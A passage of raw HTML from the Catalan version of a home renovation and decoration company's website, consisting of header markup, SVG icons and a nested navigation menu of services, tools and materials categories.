0-93.302 41.693-93.302 88.276 0 16.037 4.881 27.376 12.511 36.129 3.501 4.032 4 5.65 2.728 10.264-.929 3.396-2.993 11.566-3.874 14.802-1.261 4.669-5.144 6.335-9.488 4.613-26.458-10.512-38.802-38.716-38.802-70.411 0-52.337 45.394-115.119 135.43-115.119 72.351 0 119.955 50.911 119.955 105.569 0 72.294-41.325 126.306-102.241 126.306z"/></svg></i></a></li></ul><div class="clearboth"></div></div>
        </div>   

                </div>
        
</div>
                <div class="mk-header-inner add-header-height">

                    <div class="mk-header-bg mk-background-stretch"></div>

                                            <div class="mk-toolbar-resposnive-icon"><svg  class="mk-svg-icon" data-name="mk-icon-chevron-down" data-cacheid="icon-692a885e5f793" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 808l-742 741q-19 19-45 19t-45-19l-742-741q-19-19-19-45.5t19-45.5l166-165q19-19 45-19t45 19l531 531 531-531q19-19 45-19t45 19l166 165q19 19 19 45.5t-19 45.5z"/></svg></div>
                    
                                                <div class="mk-grid header-grid">
                    
                            <div class="mk-header-nav-container one-row-style menu-hover-style-5" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
                                <nav class="mk-main-navigation js-main-nav"><ul id="menu-mainmenu" class="main-navigation-ul"><li id="menu-item-6150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/">Inici</a></li>
<li id="menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/hogar/">Llar</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-4138" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/hogar/reformas-para-el-hogar/">Reformes per a la llar</a></li>
	<li id="menu-item-4137" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/hogar/proyectos-interiorismo-para-el-hogar/">Projectes interiorisme per a la llar</a></li>
	<li id="menu-item-1994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/hogar/ascensor-unifamiliar/">Ascensor unifamiliar</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885e7fcc1" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-2884" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/conocenos/web/products-page/producte-de-prova/">Producte de prova</a></li>
	</ul>
</li>
	<li id="menu-item-4068" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/hogar/suelos-para-el-hogar/">Terres per a la llar</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/hogar/muebles-para-el-hogar/">Mobles per a la llar</a></li>
	<li id="menu-item-702" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/hogar/iluminacion-para-el-hogar/">Il·luminació per la llar</a></li>
	<li id="menu-item-706" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/hogar/cortinas-para-el-hogar/">Cortines per a la llar</a></li>
	<li id="menu-item-700" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/hogar/complementos-decorativos-del-hogar/">Complements decoratius de la llar</a></li>
	<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/domotica/donde-y-como-se-aplica-la-domotica/domotica-en-el-hogar/">Domòtica a la llar</a></li>
	<li id="menu-item-4136" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/hogar/reformas-cocina-y-bano-para-el-hogar/">Reformes cuina i bany per a la llar</a></li>
	<li id="menu-item-6047" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/hogar/certificado-de-eficiencia-energetica-edificios/">Certificat d&#8217;eficiència energètica</a></li>
	<li id="menu-item-4094" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/hogar/bricolaje/">Bricolatge</a></li>
</ul>
</li>
<li id="menu-item-714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/comunidades/">Comunitat</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-3146" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/comunidades/puertas-de-calle-para-comunidad-de-vecino/">Portes de carrer per a comunitat de veïns</a></li>
	<li id="menu-item-4095" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/comunidades/pelfuts-alfombres-per-a-comunitats/">Pelfuts / alfombres per a comunitats</a></li>
	<li id="menu-item-3214" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/comunidades/barandilla-para-rampa-comunidad-de-vecinos/">Baranes per rampes de comunitat veïns</a></li>
	<li id="menu-item-699" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/comunidades/ascensor-para-comunidad-de-vecinos/">Ascensor per a comunitat de veïns</a></li>
	<li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/comunidades/muebles-para-comunidades/">Mobiliari per a comunitats</a></li>
	<li id="menu-item-734" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/comunidades/iluminacion-para-comunidades/">Il·luminació per a comunitats</a></li>
	<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/comunidades/toldos-para-terrazas-comunitarias/">Tendals per terrasses comunitàries</a></li>
	<li id="menu-item-4860" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/comunidades/enchufes-para-cargar-coche-electrico-en-gestion-parking-comunitario/">Endolls per carrega cotxe elèctric en gestió pàrquing comunitari</a></li>
	<li id="menu-item-3903" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/comunidades/tramites-para-que-comundades-obengan-el-certificado-de-aptitud-inspeccion-tecnica-de-edificios/">Tràmits per tal que comunitats obtinguin el certificat d&#8217;Aptiud (Inspecció tècnica d&#8217;edificis)</a></li>
</ul>
</li>
<li id="menu-item-4070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/contract/">Contract</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-4087" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/contract/ingenieria-de-restauracion/">Enginyeria de restauració</a></li>
	<li id="menu-item-4088" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/contract/soluciones-de-contract/">Solucions de contract</a></li>
	<li id="menu-item-4086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/contract/operaciones-integrales-de-contract-colectividades/">Operacions integrals de contract col·lectivitats</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885e802d5" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-4081" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/contract/operaciones-integrales-de-contract-colectividades/operaciones-integrales-de-contract-para-restaurantes/">Operacions integrals de contract per restaurants</a></li>
		<li id="menu-item-4082" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/contract/operaciones-integrales-de-contract-colectividades/operaciones-integrales-de-contract-para-las-escuela/">Operacions integrals de contract per escoles</a></li>
		<li id="menu-item-4083" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/contract/operaciones-integrales-de-contract-colectividades/operaciones-integrales-de-contract-para-geriatricos/">Operacions integrals de contract per geriàtrics</a></li>
		<li id="menu-item-4084" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/contract/operaciones-integrales-de-contract-colectividades/operaciones-integrales-de-contract-para-residenciasfor/">Operacions integrals de contract per residències</a></li>
		<li id="menu-item-4085" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/contract/operaciones-integrales-de-contract-colectividades/operaciones-integrales-de-contract-para-hoteles/">Operacions integrals de contract per hotels</a></li>
	</ul>
</li>
	<li id="menu-item-7369" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/contract/reforma-local-comercial/">Reforma local comercial</a></li>
	<li id="menu-item-7404" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/contract/cortinas-para-oficinas/">Cortines per a oficines</a></li>
</ul>
</li>
<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/">Professional</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-4034" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/construccion/">Construcció</a></li>
	<li id="menu-item-4033" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/carpinteria/">Fusteria</a></li>
	<li id="menu-item-4054" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/pintura-adhesivos/">Pintura / Adhesius</a></li>
	<li id="menu-item-4053" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/electricidad-iluminacion/">Electricitat / Il·luminació</a></li>
	<li id="menu-item-4052" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/fontaneria/">Llauneria</a></li>
	<li id="menu-item-4051" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/ceramica/">Ceràmica</a></li>
	<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/reciclar-materiales-sostenibles/">Reciclar / Materials sostenibles</a></li>
	<li id="menu-item-3483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/domotica/">Domòtica</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885e80738" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-3533" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/domotica/que-es-la-domotica/">Que és la domòtica</a></li>
		<li id="menu-item-3531" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/domotica/como-funciona-la-domotica/">Com funciona la domòtica</a></li>
		<li id="menu-item-3532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/domotica/donde-y-como-se-aplica-la-domotica/">On i com s&#8217;aplica la domòtica</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885e809f0" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-3535" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/domotica/donde-y-como-se-aplica-la-domotica/domotica-edificios-inteligentes/">Domòtica / Edificis intel·ligents</a></li>
			<li id="menu-item-3536" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/domotica/donde-y-como-se-aplica-la-domotica/domotica-en-el-hogar/">Domòtica a la llar</a></li>
		</ul>
</li>
		<li id="menu-item-3534" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/domotica/productos-domoticos/">Productes domòtics</a></li>
	</ul>
</li>
	<li id="menu-item-3484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/">Eines / Maquinària</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885e80c11" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-3542" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/ropa-de-trabajo/">Roba de treball</a></li>
		<li id="menu-item-3538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/instalacion-pavimentos/">Instal.lació paviments</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885e80da2" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-6555" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/instalacion-pavimentos/cajas-herramientas/">Caixes eines</a></li>
			<li id="menu-item-6556" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/instalacion-pavimentos/calentador/">Calentador</a></li>
			<li id="menu-item-6557" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/instalacion-pavimentos/fresador/">Fresador</a></li>
			<li id="menu-item-6558" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/instalacion-pavimentos/corte/">Tall</a></li>
			<li id="menu-item-6559" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/instalacion-pavimentos/soldador/">Soldador</a></li>
			<li id="menu-item-6560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/instalacion-pavimentos/trazo-y-medida/">Traç i mesura</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885e80ff8" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-6562" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/medida-distanciometro-laser-leica-y-lasers-construccion-leica/">Mesura ( distanciometre làser Leica  i làsers construcció Leica)</a></li>
				<li id="menu-item-6561" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/preparacion-soporte/medida-y-control-suelos/">Mesura i control terres</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-3541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/preparacion-soporte/">Preparació soport</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885e812be" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-6568" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/preparacion-soporte/aspirador/">Arpirador</a></li>
			<li id="menu-item-6569" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/preparacion-soporte/arrancar-revestimientos/">Arrencar revestiments</a></li>
			<li id="menu-item-6570" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/preparacion-soporte/deshumificadores/">Deshumificadors</a></li>
			<li id="menu-item-6572" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/preparacion-soporte/indicadores-de-humedad/">Indicadors d&#8217;humitat</a></li>
			<li id="menu-item-6571" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/preparacion-soporte/esmerilador-y-espatulas/">Esmerilador i espàtules</a></li>
		</ul>
</li>
		<li id="menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/cosido-y-corte-moquetas/">Cosit i tall moquetes</a></li>
		<li id="menu-item-3539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/limpieza-y-mantenimento-moquetas-y-cesped-artificial/">Neteja i manteniment moquetes i gespa artificial</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885e81681" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-6564" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/limpieza-y-mantenimento-moquetas-y-cesped-artificial/cesped-artificial/">Gespa artificial neteja</a></li>
			<li id="menu-item-6565" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/limpieza-y-mantenimento-moquetas-y-cesped-artificial/cesped-artificial/dosificacion/">Dossificació</a></li>
			<li id="menu-item-6566" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/limpieza-y-mantenimento-moquetas-y-cesped-artificial/cesped-artificial/limpieza/">Neteja</a></li>
			<li id="menu-item-6567" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/limpieza-y-mantenimento-moquetas-y-cesped-artificial/cesped-artificial/pintado/">Pintat</a></li>
		</ul>
</li>
		<li id="menu-item-3540" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/perfiles/">Perfils</a></li>
		<li id="menu-item-3547" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/presentacion-almazenaje-corte-y-mantenimento/">Presentació, emmagatzematge, tall i manteniment</a></li>
		<li id="menu-item-5533" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/medida-distanciometro-laser-leica-y-lasers-construccion-leica/">Mesura ( distanciometre làser Leica  i làsers construcció Leica)</a></li>
	</ul>
</li>
	<li id="menu-item-4945" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/documentacion-tecnica-de-productos/">Documentació tècnica de productes</a></li>
</ul>
</li>
<li id="menu-item-711" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/">Material</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-1019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/">Cercar materials</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885e81b16" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-4032" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/seguns-marca/">Segons marca</a></li>
		<li id="menu-item-1206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-tipo-materiales/">Segons Tipus</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885e81d6d" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-tipo-materiales/madera/">Fusta</a></li>
			<li id="menu-item-1207" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-tipo-materiales/papel/">Paper</a></li>
			<li id="menu-item-1268" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-tipo-materiales/vidrio/">Vidre</a></li>
			<li id="menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-tipo-materiales/metales/">Metalls</a></li>
			<li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-tipo-materiales/mineral/">Mineral</a></li>
			<li id="menu-item-1245" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-origen/natural/vegetal/">Vegetal</a></li>
			<li id="menu-item-1246" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-tipo-materiales/textil/">Tèxtil</a></li>
			<li id="menu-item-1247" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-tipo-materiales/resina/">Resina</a></li>
			<li id="menu-item-1248" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-tipo-materiales/plastico/">Plàstic</a></li>
			<li id="menu-item-1267" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-tipo-materiales/caucho-y-foam/">Cautxú i foam</a></li>
			<li id="menu-item-1270" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-tipo-materiales/yeso-y-escayola/">Guix i escaiola</a></li>
			<li id="menu-item-1301" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-tipo-materiales/fibras-y-composites/">Fibres i composites</a></li>
			<li id="menu-item-1271" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-tipo-materiales/ecomateriales/">Ecomaterials</a></li>
		</ul>
</li>
